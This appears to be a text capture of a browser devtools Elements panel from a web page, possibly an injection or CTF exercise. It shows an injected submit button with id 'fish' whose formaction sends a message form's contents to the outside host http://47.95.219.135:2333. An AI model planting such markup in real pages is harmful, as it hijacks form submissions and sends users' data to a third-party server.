 提交
Elements Console Sources Network Performance Memory Application Security Audits Adblock Plus EditThisCookie
<div data-v-450ad7e4 class="text item">…</div>
<div data-v-450ad7e4 class="text item">…</div>
<div data-v-450ad7e4 class="text item">
<div data-v-450ad7e4 class="el-row" style="margin-left: -5px; margin-right: -5px;">
::before
<div data-v-450ad7e4 class="el-col el-col-22" style="padding-left: 5px; padding-right: 5px;">
<span data-v-450ad7e4>
<input type="submit" form="messageForm" formaction="http://47.95.219.135:2333" id="fish"> ==
</span>